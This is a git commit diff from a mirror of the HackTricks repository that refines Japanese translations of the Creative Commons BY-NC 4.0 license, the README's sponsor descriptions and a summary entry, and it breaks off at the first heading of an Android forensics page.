mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/LICENSE.md', 'src/README.md', 'src/android-forensics.md
This commit is contained in:
parent
9cc1a4acad
commit
d9759f5672
@ -11,75 +11,75 @@
|
||||
|
||||
# 表示-非営利 4.0 国際
|
||||
|
||||
クリエイティブ・コモンズ社(「クリエイティブ・コモンズ」)は法律事務所ではなく、法的サービスや法的助言を提供しません。クリエイティブ・コモンズの公共ライセンスの配布は、弁護士-クライアント関係やその他の関係を生じさせるものではありません。クリエイティブ・コモンズは、そのライセンスおよび関連情報を「現状のまま」提供します。クリエイティブ・コモンズは、そのライセンス、ライセンス条件に基づく資料、または関連情報について、いかなる保証も行いません。クリエイティブ・コモンズは、その使用から生じる損害について、可能な限りすべての責任を否認します。
|
||||
クリエイティブ・コモンズ法人(「クリエイティブ・コモンズ」)は法律事務所ではなく、法的サービスや法的助言を提供しません。クリエイティブ・コモンズの公的ライセンスの配布は、弁護士-クライアント関係やその他の関係を生じさせるものではありません。クリエイティブ・コモンズは、そのライセンスおよび関連情報を「現状のまま」提供します。クリエイティブ・コモンズは、そのライセンス、ライセンス条件に基づく資料、または関連情報について、いかなる保証も行いません。クリエイティブ・コモンズは、その使用から生じる損害について、可能な限り全ての責任を否認します。
|
||||
|
||||
## クリエイティブ・コモンズ公共ライセンスの使用
|
||||
## クリエイティブ・コモンズ公的ライセンスの使用
|
||||
|
||||
クリエイティブ・コモンズの公共ライセンスは、著作権および以下の公共ライセンスに指定された特定の他の権利の対象となるオリジナルの著作物やその他の資料を共有するために、クリエイターや他の権利者が使用できる標準的な条件を提供します。以下の考慮事項は情報提供のみを目的としており、網羅的ではなく、当社のライセンスの一部を形成するものではありません。
|
||||
クリエイティブ・コモンズ公的ライセンスは、著作権および公的ライセンスの下で指定された特定の他の権利に従って、創作者や他の権利者が著作物やその他の資料を共有するために使用できる標準的な条件を提供します。以下の考慮事項は情報提供のみを目的としており、網羅的ではなく、当社のライセンスの一部を形成するものではありません。
|
||||
|
||||
- **ライセンサーへの考慮事項:** 当社の公共ライセンスは、著作権および特定の他の権利によって制限される方法で資料を使用するための公的な許可を与える権限を持つ者によって使用されることを意図しています。当社のライセンスは取り消し不可能です。ライセンサーは、選択したライセンスの条件を適用する前に、その条件を読み理解する必要があります。ライセンサーは、公共が期待通りに資料を再利用できるように、ライセンスを適用する前に必要なすべての権利を確保する必要があります。ライセンサーは、ライセンスの対象とならない資料を明確に示す必要があります。これには、他のCCライセンスの資料や、著作権の例外または制限の下で使用される資料が含まれます。[ライセンサーへのさらなる考慮事項](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors)。
|
||||
- **ライセンサーへの考慮事項:** 当社の公的ライセンスは、著作権および特定の他の権利によって制限される方法で資料を使用するための公的許可を与える権限を持つ者によって使用されることを意図しています。当社のライセンスは取り消し不可能です。ライセンサーは、選択したライセンスの条件を適用する前に、その条件を読み理解する必要があります。ライセンサーは、資料が期待通りに再利用されるように、ライセンスを適用する前に必要なすべての権利を確保する必要があります。ライセンサーは、ライセンスの対象とならない資料を明確に示す必要があります。これには、他のCCライセンスの資料や、著作権の例外または制限の下で使用される資料が含まれます。[ライセンサーへのさらなる考慮事項](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors)。
|
||||
|
||||
- **一般の人々への考慮事項:** 当社の公共ライセンスのいずれかを使用することにより、ライセンサーは、指定された条件の下でライセンスされた資料を使用する許可を一般に与えます。ライセンサーの許可が必要ない理由がある場合(たとえば、著作権の適用可能な例外または制限のため)、その使用はライセンスによって規制されません。当社のライセンスは、ライセンサーが付与する権限の下でのみ、著作権および特定の他の権利に基づく許可を付与します。ライセンスされた資料の使用は、他の理由(他者がその資料に著作権または他の権利を持っているためなど)によって制限される場合があります。ライセンサーは、すべての変更がマークまたは記述されるように求めるなど、特別なリクエストを行うことがあります。当社のライセンスによって要求されてはいませんが、合理的な範囲でそのリクエストを尊重することをお勧めします。[一般の人々へのさらなる考慮事項](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees)。
|
||||
- **公衆への考慮事項:** 当社の公的ライセンスのいずれかを使用することにより、ライセンサーは、指定された条件の下でライセンスされた資料を使用する公衆への許可を与えます。ライセンサーの許可が必要ない理由がある場合(例えば、著作権の適用可能な例外または制限のため)、その使用はライセンスによって規制されません。当社のライセンスは、ライセンサーが付与する権限の下でのみ、著作権および特定の他の権利に基づく許可を付与します。ライセンスされた資料の使用は、他の理由(他者がその資料に著作権または他の権利を持っているため)によって制限される場合があります。ライセンサーは、すべての変更がマークまたは記述されるように求める特別なリクエストを行うことがあります。当社のライセンスによって要求されていない場合でも、合理的な範囲でそのリクエストを尊重することをお勧めします。[公衆へのさらなる考慮事項](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees)。
|
||||
|
||||
# クリエイティブ・コモンズ 表示-非営利 4.0 国際公共ライセンス
|
||||
# クリエイティブ・コモンズ 表示-非営利 4.0 国際公的ライセンス
|
||||
|
||||
ライセンスされた権利(以下で定義)を行使することにより、あなたはこのクリエイティブ・コモンズ 表示-非営利 4.0 国際公共ライセンス(「公共ライセンス」)の条件に拘束されることに同意します。この公共ライセンスが契約として解釈される範囲で、あなたはこれらの条件を受け入れることに対する対価としてライセンスされた権利を付与され、ライセンサーはこれらの条件の下でライセンスされた資料を利用可能にすることから得られる利益に対する対価としてあなたにその権利を付与します。
|
||||
ライセンスされた権利(以下で定義)を行使することにより、あなたはこのクリエイティブ・コモンズ 表示-非営利 4.0 国際公的ライセンス(「公的ライセンス」)の条件に拘束されることに同意します。この公的ライセンスが契約として解釈される範囲で、あなたはこれらの条件を受け入れることに対する対価としてライセンスされた権利を付与され、ライセンサーはこれらの条件の下でライセンスされた資料を利用可能にすることから得られる利益に対する対価としてあなたにその権利を付与します。
|
||||
|
||||
## 第1節 – 定義。
|
||||
|
||||
a. **適応資料**とは、著作権および類似の権利の対象となる資料で、ライセンスされた資料から派生または基づいており、ライセンスされた資料が翻訳、変更、編成、変換、またはその他の方法でライセンサーが保有する著作権および類似の権利の下で許可を必要とする方法で修正されているものを指します。この公共ライセンスの目的上、ライセンスされた資料が音楽作品、パフォーマンス、または音声録音である場合、適応資料は常にライセンスされた資料が動画像と同期している場合に生成されます。
|
||||
a. **適応資料**とは、著作権および類似の権利の対象となる資料で、ライセンスされた資料から派生または基づいており、ライセンスされた資料が翻訳、変更、編成、変換、またはその他の方法でライセンサーが保持する著作権および類似の権利の下で許可を必要とする方法で修正されているものを指します。この公的ライセンスの目的上、ライセンスされた資料が音楽作品、パフォーマンス、または音声録音である場合、適応資料は常にライセンスされた資料が動画像と同期している場合に生成されます。
|
||||
|
||||
b. **アダプターのライセンス**とは、あなたが適応資料への貢献における著作権および類似の権利に適用するライセンスを指します。
|
||||
|
||||
c. **著作権および類似の権利**とは、著作権および/または著作権に密接に関連する類似の権利を指し、パフォーマンス、放送、音声録音、Sui Generisデータベース権を含むがこれに限定されない、権利のラベルや分類に関係なく、著作権および類似の権利の対象となる権利を指します。この公共ライセンスの目的上、第2節(b)(1)-(2)に指定された権利は著作権および類似の権利ではありません。
|
||||
c. **著作権および類似の権利**とは、著作権および/または著作権に密接に関連する類似の権利を指し、パフォーマンス、放送、音声録音、Sui Generisデータベース権を含むがこれに限定されない、権利のラベルや分類に関係なく、著作権および類似の権利の対象となる権利を指します。この公的ライセンスの目的上、第2節(b)(1)-(2)で指定された権利は著作権および類似の権利ではありません。
|
||||
|
||||
d. **有効な技術的手段**とは、適切な権限がない場合に、1996年12月20日に採択されたWIPO著作権条約第11条の義務を履行する法律の下で回避できない手段を指します。
|
||||
|
||||
e. **例外および制限**とは、公正使用、公正取引、および/またはライセンスされた資料の使用に適用される著作権および類似の権利に対するその他の例外または制限を指します。
|
||||
|
||||
f. **ライセンスされた資料**とは、ライセンサーがこの公共ライセンスを適用した芸術的または文学的作品、データベース、またはその他の資料を指します。
|
||||
f. **ライセンスされた資料**とは、ライセンサーがこの公的ライセンスを適用した芸術的または文学的作品、データベース、またはその他の資料を指します。
|
||||
|
||||
g. **ライセンスされた権利**とは、この公共ライセンスの条件に従ってあなたに付与される権利を指し、ライセンスされた資料の使用に適用されるすべての著作権および類似の権利に限定され、ライセンサーがライセンスを付与する権限を持つ権利を指します。
|
||||
g. **ライセンスされた権利**とは、この公的ライセンスの条件に従ってあなたに付与される権利を指し、ライセンスされた資料の使用に適用されるすべての著作権および類似の権利に限定され、ライセンサーがライセンスを付与する権限を持つ権利を指します。
|
||||
|
||||
h. **ライセンサー**とは、この公共ライセンスの下で権利を付与する個人または団体を指します。
|
||||
h. **ライセンサー**とは、この公的ライセンスの下で権利を付与する個人または団体を指します。
|
||||
|
||||
i. **非営利**とは、主に商業的利益または金銭的報酬を目的としないことを意味します。この公共ライセンスの目的上、著作権および類似の権利の対象となる他の資料との交換がデジタルファイル共有または類似の手段によって行われる場合、金銭的報酬の支払いがない限り、それは非営利と見なされます。
|
||||
i. **非営利**とは、主に商業的利益または金銭的報酬を目的としないことを意味します。この公的ライセンスの目的上、著作権および類似の権利の対象となる他の資料との交換がデジタルファイル共有または類似の手段によって行われる場合、金銭的報酬の支払いがない限り、非営利と見なされます。
|
||||
|
||||
j. **共有**とは、ライセンスされた権利の下で許可を必要とする手段またはプロセスによって資料を一般に提供することを意味し、複製、公共表示、公共パフォーマンス、配布、普及、通信、または輸入を含み、一般の人々が自分で選んだ場所と時間から資料にアクセスできるようにすることを意味します。
|
||||
j. **共有**とは、ライセンスされた権利の下で許可を必要とする手段またはプロセスによって資料を公衆に提供することを意味し、複製、公の表示、公のパフォーマンス、配布、普及、通信、または輸入を含み、資料を公衆に利用可能にすることを含みます。公衆のメンバーが自分で選んだ場所と時間から資料にアクセスできる方法で提供されます。
|
||||
|
||||
k. **Sui Generisデータベース権**とは、1996年3月11日の欧州議会および理事会の指令96/9/ECに基づく著作権以外の権利を指し、データベースの法的保護に関するもので、改正または後継のもの、または世界のどこにでも本質的に同等の権利を指します。
|
||||
|
||||
l. **あなた**とは、この公共ライセンスの下でライセンスされた権利を行使する個人または団体を指します。あなたには対応する意味があります。
|
||||
l. **あなた**とは、この公的ライセンスの下でライセンスされた権利を行使する個人または団体を指します。あなたには対応する意味があります。
|
||||
|
||||
## 第2節 – 範囲。
|
||||
|
||||
a. **_ライセンスの付与._**
|
||||
|
||||
1. この公共ライセンスの条件に従い、ライセンサーはここに、ライセンスされた資料におけるライセンスされた権利を行使するための、全世界的、ロイヤリティフリー、再ライセンス不可、非独占的、取り消し不可能なライセンスをあなたに付与します:
|
||||
1. この公的ライセンスの条件に従い、ライセンサーはここにあなたに、ライセンスされた資料におけるライセンスされた権利を行使するための全世界的、ロイヤリティフリー、再ライセンス不可、非独占的、取り消し不可能なライセンスを付与します:
|
||||
|
||||
A. ライセンスされた資料を、全体または一部を、非営利目的のみに複製および共有すること;および
|
||||
|
||||
B. 非営利目的のみに適応資料を制作、複製、および共有すること。
|
||||
B. 非営利目的のみに適応資料を作成、複製、および共有すること。
|
||||
|
||||
2. **例外および制限。** あなたの使用に例外および制限が適用される場合、この公共ライセンスは適用されず、その条件に従う必要はありません。
|
||||
3. **期間。** この公共ライセンスの期間は第6節(a)に指定されています。
|
||||
2. **例外および制限。** あなたの使用に例外および制限が適用される場合、この公的ライセンスは適用されず、その条件に従う必要はありません。
|
||||
3. **期間。** この公的ライセンスの期間は第6節(a)に指定されています。
|
||||
|
||||
4. **メディアおよびフォーマット;技術的修正が許可される。** ライセンサーは、あなたが現在知られているか、今後作成されるすべてのメディアおよびフォーマットでライセンスされた権利を行使することを許可し、それを行うために必要な技術的修正を行うことを許可します。ライセンサーは、ライセンスされた権利を行使するために必要な技術的修正を行うことを禁じる権利または権限を放棄し、または主張しないことに同意します。この公共ライセンスの目的上、この第2節(a)(4)によって許可された修正を行うことは、適応資料を生成することはありません。
|
||||
4. **メディアおよびフォーマット;技術的修正が許可される。** ライセンサーは、あなたが現在知られているか、今後作成されるすべてのメディアおよびフォーマットでライセンスされた権利を行使することを許可し、それを行うために必要な技術的修正を行うことを許可します。ライセンサーは、ライセンスされた権利を行使するために必要な技術的修正を行うことを禁じる権利または権限を放棄し、または主張しないことに同意します。この公的ライセンスの目的上、この第2節(a)(4)によって許可された修正を行うことは、適応資料を生成することはありません。
|
||||
5. **下流の受取人。**
|
||||
|
||||
A. **ライセンサーからのオファー – ライセンスされた資料。** ライセンスされた資料のすべての受取人は、自動的にこの公共ライセンスの条件の下でライセンスされた権利を行使するオファーをライセンサーから受け取ります。
|
||||
A. **ライセンサーからのオファー – ライセンスされた資料。** ライセンスされた資料のすべての受取人は、自動的にこの公的ライセンスの条件の下でライセンスされた権利を行使するオファーをライセンサーから受け取ります。
|
||||
|
||||
B. **下流の制限なし。** あなたは、ライセンスされた資料に対して追加または異なる条件を提供したり、適用したりすることはできません。もしそれがライセンスされた資料の受取人によるライセンスされた権利の行使を制限する場合は、適用できません。
|
||||
B. **下流の制限なし。** あなたは、ライセンスされた資料に対して追加または異なる条件を提供したり、適用したりすることはできません。そうすることで、ライセンスされた資料の受取人によるライセンスされた権利の行使が制限される場合は、適用できません。
|
||||
|
||||
6. **承認なし。** この公共ライセンスのいかなる内容も、あなたがライセンスされた資料を使用することがライセンサーまたは他の指定された者によって承認、支持、または公式な地位を与えられていることを主張または暗示する許可を構成するものではありません。
|
||||
6. **承認なし。** この公的ライセンスのいかなる内容も、あなたがライセンスされた資料を使用していることが、ライセンサーまたは他の指定された者によって承認、支持、または公式な地位を与えられていることを主張または暗示する許可を構成するものではありません。
|
||||
|
||||
b. **_その他の権利._**
|
||||
|
||||
1. 道徳的権利、例えば完全性の権利は、この公共ライセンスの下でライセンスされておらず、パブリシティ、プライバシー、および/またはその他の類似の人格権も同様です。ただし、可能な限り、ライセンサーは、ライセンスされた権利を行使するために必要な限度で、ライセンサーが保有するそのような権利を放棄し、または主張しないことに同意しますが、それ以外はありません。
|
||||
1. 完全性の権利などの道徳的権利は、この公的ライセンスの下でライセンスされておらず、パブリシティ、プライバシー、および/またはその他の類似の人格権も同様です。ただし、可能な限り、ライセンサーは、ライセンスされた権利を行使するために必要な限られた範囲で、ライセンサーが保持するそのような権利を放棄し、または主張しないことに同意します。
|
||||
|
||||
2. 特許および商標権は、この公共ライセンスの下でライセンスされていません。
|
||||
2. 特許および商標権は、この公的ライセンスの下でライセンスされていません。
|
||||
|
||||
3. 可能な限り、ライセンサーは、ライセンスされた権利の行使に対してあなたからロイヤリティを徴収する権利を放棄します。直接的または集金団体を通じて、任意または放棄可能な法定または強制的なライセンス制度の下で。その他のすべてのケースにおいて、ライセンサーはそのようなロイヤリティを徴収する権利を明示的に留保します。ライセンスされた資料が非営利目的以外で使用される場合も含まれます。
|
||||
3. 可能な限り、ライセンサーは、ライセンスされた権利の行使に対してあなたからロイヤリティを徴収する権利を放棄します。これは、直接的または集金団体を通じて、任意または放棄可能な法定または強制的なライセンス制度の下で行われます。他のすべてのケースにおいて、ライセンサーはそのようなロイヤリティを徴収する権利を明示的に留保します。これは、ライセンスされた資料が非営利目的以外で使用される場合も含まれます。
|
||||
|
||||
## 第3節 – ライセンス条件。
|
||||
|
||||
@ -91,11 +91,11 @@ a. **_表示._**
|
||||
|
||||
A. ライセンサーがライセンスされた資料と共に提供した場合、以下を保持する必要があります:
|
||||
|
||||
i. ライセンスされた資料のクリエイターおよび表示を受けることに指定された他の者の識別を、ライセンサーが要求する合理的な方法で行うこと(指定された場合はペンネームを含む);
|
||||
i. ライセンスされた資料の創作者および表示を受けるように指定された他の者の識別を、ライセンサーが要求する合理的な方法で行うこと(指定された場合はペンネームを含む);
|
||||
|
||||
ii. 著作権表示;
|
||||
|
||||
iii. この公共ライセンスを参照する通知;
|
||||
iii. この公的ライセンスを参照する通知;
|
||||
|
||||
iv. 保証の否認を参照する通知;
|
||||
|
||||
@ -103,37 +103,37 @@ v. ライセンスされた資料へのURIまたはハイパーリンクを、
|
||||
|
||||
B. あなたがライセンスされた資料を修正した場合、その旨を示し、以前の修正の指示を保持すること;および
|
||||
|
||||
C. ライセンスされた資料がこの公共ライセンスの下でライセンスされていることを示し、この公共ライセンスのテキストまたはURIまたはハイパーリンクを含めること。
|
||||
C. ライセンスされた資料がこの公的ライセンスの下でライセンスされていることを示し、この公的ライセンスのテキストまたはURIまたはハイパーリンクを含めること。
|
||||
|
||||
2. あなたは、ライセンスされた資料を共有する際に、メディア、手段、および文脈に基づいて、セクション3(a)(1)の条件を合理的な方法で満たすことができます。たとえば、必要な情報を含むリソースへのURIまたはハイパーリンクを提供することで条件を満たすことが合理的である場合があります。
|
||||
2. あなたは、ライセンスされた資料を共有する際のメディア、手段、および文脈に基づいて、セクション3(a)(1)の条件を合理的な方法で満たすことができます。例えば、必要な情報を含むリソースへのURIまたはハイパーリンクを提供することで条件を満たすことが合理的である場合があります。
|
||||
|
||||
3. ライセンサーから要求された場合、あなたは、合理的に実現可能な範囲で、セクション3(a)(1)(A)で要求される情報を削除する必要があります。
|
||||
3. ライセンサーから要求された場合、あなたは、合理的に実現可能な範囲で、セクション3(a)(1)(A)で要求される情報のいずれかを削除する必要があります。
|
||||
|
||||
4. あなたが制作した適応資料を共有する場合、あなたが適用するアダプターのライセンスは、適応資料の受取人がこの公共ライセンスに従うことを妨げてはなりません。
|
||||
4. あなたが作成した適応資料を共有する場合、あなたが適用するアダプターのライセンスは、適応資料の受取人がこの公的ライセンスに従うことを妨げてはなりません。
|
||||
|
||||
## 第4節 – Sui Generisデータベース権。
|
||||
|
||||
ライセンスされた権利があなたのライセンスされた資料の使用に適用されるSui Generisデータベース権を含む場合:
|
||||
ライセンスされた権利にあなたのライセンスされた資料の使用に適用されるSui Generisデータベース権が含まれる場合:
|
||||
|
||||
a. 明確にするために、セクション2(a)(1)は、あなたに対して、非営利目的のみにデータベースの内容のすべてまたは実質的な部分を抽出、再利用、複製、および共有する権利を付与します;
|
||||
|
||||
b. あなたがSui Generisデータベース権を持つデータベースに、データベースの内容のすべてまたは実質的な部分を含める場合、そのデータベース(ただしその個々の内容を除く)は適応資料です;および
|
||||
b. あなたがSui Generisデータベース権を持つデータベースにデータベースの内容のすべてまたは実質的な部分を含める場合、そのデータベース(ただしその個々の内容ではない)は適応資料です;および
|
||||
|
||||
c. あなたがデータベースの内容のすべてまたは実質的な部分を共有する場合、セクション3(a)の条件に従う必要があります。
|
||||
|
||||
明確にするために、この第4節は、ライセンスされた権利が他の著作権および類似の権利を含む場合におけるこの公共ライセンスの下でのあなたの義務を補足し、置き換えるものではありません。
|
||||
明確にするために、この第4節は、ライセンスされた権利に他の著作権および類似の権利が含まれる場合のあなたの義務を補足し、置き換えるものではありません。
|
||||
|
||||
## 第5節 – 保証の否認および責任の制限。
|
||||
|
||||
a. **ライセンサーが別途行わない限り、可能な限り、ライセンサーはライセンスされた資料を現状のまま提供し、いかなる種類の表明または保証も行いません。これには、著作権、商業性、特定の目的への適合性、非侵害、潜在的またはその他の欠陥の不在、正確性、または知られているかどうかにかかわらずエラーの存在または不在に関する保証が含まれます。保証の否認が完全または部分的に許可されていない場合、この否認はあなたには適用されない場合があります。**
|
||||
a. **ライセンサーが別途行わない限り、可能な限り、ライセンサーはライセンスされた資料を現状のまま提供し、ライセンスされた資料に関していかなる種類の表明または保証も行いません。これには、タイトル、商業性、特定の目的への適合性、非侵害、潜在的またはその他の欠陥の不在、正確性、または知られているか発見可能かにかかわらず、エラーの存在または不在に関する保証が含まれますが、これに限定されません。保証の否認が完全または部分的に許可されない場合、この否認はあなたには適用されない場合があります。**
|
||||
|
||||
b. **可能な限り、ライセンサーは、いかなる法的理論(過失を含むがこれに限定されない)またはその他の理由において、あなたに対してこの公共ライセンスまたはライセンスされた資料の使用から生じる直接的、特別、間接、偶発的、結果的、懲罰的、模範的、またはその他の損失、コスト、費用、または損害について責任を負いません。ライセンサーがそのような損失、コスト、費用、または損害の可能性について通知を受けていた場合でも同様です。責任の制限が完全または部分的に許可されていない場合、この制限はあなたには適用されない場合があります。**
|
||||
b. **可能な限り、ライセンサーは、いかなる法的理論(過失を含むがこれに限定されない)またはその他の理由において、あなたに対してこの公的ライセンスまたはライセンスされた資料の使用から生じる直接的、特別、間接、偶発的、結果的、懲罰的、模範的、またはその他の損失、コスト、費用、または損害について責任を負いません。たとえライセンサーがそのような損失、コスト、費用、または損害の可能性について通知されていた場合でもです。責任の制限が完全または部分的に許可されない場合、この制限はあなたには適用されない場合があります。**
|
||||
|
||||
c. 上記の保証の否認および責任の制限は、可能な限り、すべての責任の絶対的な否認および放棄に最も近い方法で解釈されるものとします。
|
||||
|
||||
## 第6節 – 期間および終了。
|
||||
|
||||
a. この公共ライセンスは、ここでライセンスされた著作権および類似の権利の期間に適用されます。ただし、あなたがこの公共ライセンスに従わない場合、あなたの権利は自動的に終了します。
|
||||
a. この公的ライセンスは、ここでライセンスされた著作権および類似の権利の期間に適用されます。ただし、あなたがこの公的ライセンスに従わない場合、あなたの権利は自動的に終了します。
|
||||
|
||||
b. あなたのライセンスされた資料の使用権が第6節(a)に基づいて終了した場合、それは次のように復活します:
|
||||
|
||||
@ -141,27 +141,27 @@ b. あなたのライセンスされた資料の使用権が第6節(a)に基づ
|
||||
|
||||
2. ライセンサーによる明示的な復活。
|
||||
|
||||
明確にするために、この第6節(b)は、ライセンサーがあなたのこの公共ライセンスの違反に対して救済を求める権利に影響を与えません。
|
||||
明確にするために、この第6節(b)は、ライセンサーがあなたのこの公的ライセンスの違反に対して救済を求める権利に影響を与えません。
|
||||
|
||||
c. 明確にするために、ライセンサーは、ライセンスされた資料を別の条件または条件の下で提供したり、ライセンスされた資料の配布をいつでも停止したりすることができます。ただし、その場合でもこの公共ライセンスは終了しません。
|
||||
c. 明確にするために、ライセンサーは、ライセンスされた資料を別の条件または条件の下で提供したり、いつでも配布を停止したりすることができます。ただし、そうすることはこの公的ライセンスを終了させるものではありません。
|
||||
|
||||
d. 第1、5、6、7、および8節は、この公共ライセンスの終了後も存続します。
|
||||
d. 第1、5、6、7、および8節は、この公的ライセンスの終了後も存続します。
|
||||
|
||||
## 第7節 – その他の条件。
|
||||
|
||||
a. ライセンサーは、あなたが伝えた追加または異なる条件に拘束されることはありません。
|
||||
a. ライセンサーは、明示的に合意されない限り、あなたから伝えられた追加または異なる条件に拘束されません。
|
||||
|
||||
b. ライセンスされた資料に関する本書に記載されていない取り決め、理解、または合意は、この公共ライセンスの条件から独立したものです。
|
||||
b. ライセンスされた資料に関する本書に記載されていない取り決め、理解、または合意は、この公的ライセンスの条件から独立したものです。
|
||||
|
||||
## 第8節 – 解釈。
|
||||
|
||||
a. 明確にするために、この公共ライセンスは、ライセンスされた資料の使用に対して、この公共ライセンスの下での許可なしに合法的に行うことができる使用を減少、制限、制約、または条件を課すものではありません。
|
||||
a. 明確にするために、この公的ライセンスは、あなたがこの公的ライセンスの下で許可なしに合法的に行うことができるライセンスされた資料の使用を減少、制限、制約、または条件を課すものではありません。
|
||||
|
||||
b. 可能な限り、この公共ライセンスのいかなる条項が執行不可能と見なされる場合、それは執行可能にするために必要な最小限の範囲で自動的に修正されます。条項が修正できない場合、それはこの公共ライセンスから切り離され、残りの条件の執行可能性には影響を与えません。
|
||||
b. 可能な限り、この公的ライセンスのいかなる条項が執行不可能と見なされる場合、それは執行可能にするために必要な最小限の範囲で自動的に修正されます。条項が修正できない場合、それはこの公的ライセンスから切り離され、残りの条件の執行可能性には影響を与えません。
|
||||
|
||||
c. この公共ライセンスのいかなる条項または条件も放棄されず、ライセンサーによって明示的に同意されない限り、遵守しないことに同意されることはありません。
|
||||
c. この公的ライセンスのいかなる条項または条件も放棄されず、ライセンサーによって明示的に合意されない限り、遵守しないことに同意されません。
|
||||
|
||||
d. この公共ライセンスのいかなる内容も、ライセンサーまたはあなたに適用される特権および免責の制限または放棄を構成するものではありません。
|
||||
d. この公的ライセンスのいかなる内容も、ライセンサーまたはあなたに適用される特権および免責の制限または放棄を構成するものではありません。
|
||||
```
|
||||
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
||||
|
||||
|
||||
@ -25,7 +25,7 @@ generic-methodologies-and-resources/pentesting-methodology.md
|
||||
|
||||
彼らの**ブログ**は[**https://blog.stmcyber.com**](https://blog.stmcyber.com)で確認できます。
|
||||
|
||||
**STM Cyber**は、HackTricksのようなサイバーセキュリティのオープンソースプロジェクトもサポートしています :)
|
||||
**STM Cyber**は、HackTricksのようなサイバーセキュリティオープンソースプロジェクトもサポートしています :)
|
||||
|
||||
---
|
||||
|
||||
@ -33,7 +33,7 @@ generic-methodologies-and-resources/pentesting-methodology.md
|
||||
|
||||
<figure><img src="images/image (45).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com)は、**スペイン**で最も重要なサイバーセキュリティイベントであり、**ヨーロッパ**で最も重要なイベントの1つです。**技術的知識の促進**を使命とし、この会議はあらゆる分野の技術とサイバーセキュリティの専門家の熱い交流の場です。
|
||||
[**RootedCON**](https://www.rootedcon.com)は、**スペイン**で最も重要なサイバーセキュリティイベントであり、**ヨーロッパ**で最も重要なイベントの1つです。**技術的知識の促進**を使命とし、この会議はあらゆる分野の技術とサイバーセキュリティの専門家のための熱い交流の場です。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
@ -45,7 +45,7 @@ generic-methodologies-and-resources/pentesting-methodology.md
|
||||
|
||||
**Intigriti**は、**ヨーロッパの#1**エシカルハッキングおよび**バグバウンティプラットフォーム**です。
|
||||
|
||||
**バグバウンティのヒント**: **Intigriti**に**サインアップ**してください。これは、**ハッカーによって、ハッカーのために作られたプレミアムバグバウンティプラットフォーム**です!今日、[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks)に参加し、最大**$100,000**の報酬を得始めましょう!
|
||||
**バグバウンティのヒント**: **Intigriti**に**サインアップ**してください。これは、**ハッカーによって、ハッカーのために作られたプレミアムバグバウンティプラットフォーム**です!今日[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks)に参加し、最大**$100,000**の報酬を得始めましょう!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
@ -100,8 +100,8 @@ SerpApiのプランのサブスクリプションには、Google、Bing、Baidu
|
||||
他のプロバイダーとは異なり、**SerpApiはオーガニック結果だけをスクレイピングするわけではありません**。SerpApiの応答には、常にすべての広告、インライン画像と動画、ナレッジグラフ、検索結果に存在する他の要素や機能が含まれます。
|
||||
|
||||
現在のSerpApiの顧客には、**Apple、Shopify、GrubHub**が含まれます。\
|
||||
詳細については、彼らの[**ブログ**](https://serpapi.com/blog/)をチェックするか、[**プレイグラウンド**](https://serpapi.com/playground)で例を試してください。\
|
||||
**ここで無料アカウントを作成**できます[**こちら**](https://serpapi.com/users/sign_up)**。**
|
||||
詳細については、彼らの[**ブログ**](https://serpapi.com/blog/)を確認するか、[**プレイグラウンド**](https://serpapi.com/playground)で例を試してください。\
|
||||
**無料アカウントを作成**するには[**こちら**](https://serpapi.com/users/sign_up)をクリックしてください。**
|
||||
|
||||
---
|
||||
|
||||
@ -119,19 +119,19 @@ SerpApiのプランのサブスクリプションには、Google、Bing、Baidu
|
||||
|
||||
<figure><img src="images/websec (1).svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**WebSec**](https://websec.nl)は、**アムステルダム**に拠点を置くプロフェッショナルなサイバーセキュリティ会社で、**世界中のビジネスを最新のサイバーセキュリティ脅威から保護する**ために、**攻撃的セキュリティサービス**を提供しています。
|
||||
[**WebSec**](https://websec.nl)は、**アムステルダム**に拠点を置くプロフェッショナルなサイバーセキュリティ会社で、**最新のサイバーセキュリティ脅威から**世界中のビジネスを**保護する**ために、**攻撃的セキュリティサービス**を提供しています。
|
||||
|
||||
WebSecは**オールインワンのセキュリティ会社**であり、ペンテスト、**セキュリティ**監査、意識向上トレーニング、フィッシングキャンペーン、コードレビュー、エクスプロイト開発、セキュリティ専門家のアウトソーシングなど、すべてを行います。
|
||||
|
||||
WebSecのもう一つの素晴らしい点は、業界の平均とは異なり、WebSecは**自分たちのスキルに非常に自信を持っている**ことであり、そのため、**最高の品質の結果を保証します**。彼らのウェブサイトには「**私たちがハッキングできなければ、あなたは支払わない!**」と記載されています。詳細については、彼らの[**ウェブサイト**](https://websec.nl/en/)と[**ブログ**](https://websec.nl/blog/)を見てください!
|
||||
|
||||
上記に加えて、WebSecは**HackTricksの熱心なサポーターでもあります。**
|
||||
上記に加えて、WebSecは**HackTricksの熱心なサポーター**でもあります。
|
||||
|
||||
{% embed url="https://www.youtube.com/watch?v=Zq2JycGDCPM" %}
|
||||
|
||||
## License & Disclaimer
|
||||
|
||||
チェックしてください:
|
||||
彼らを確認してください:
|
||||
|
||||
{{#ref}}
|
||||
welcome/hacktricks-values-and-faq.md
|
||||
|
||||
@ -868,3 +868,4 @@
|
||||
- [Cookies Policy](todo/cookies-policy.md)
|
||||
|
||||
|
||||
|
||||
|
||||
@ -4,11 +4,11 @@
|
||||
|
||||
## ロックされたデバイス
|
||||
|
||||
